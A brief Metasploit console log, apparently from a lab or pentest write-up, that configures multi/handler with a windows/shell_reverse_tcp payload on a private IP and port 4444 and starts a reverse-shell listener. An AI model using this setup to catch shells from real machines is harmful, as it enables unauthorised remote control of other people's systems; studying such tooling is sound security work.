 msf6 >
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set LHOST 192.168.224.38
LHOST ⇒ 192.168.224.38
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.224.38:4444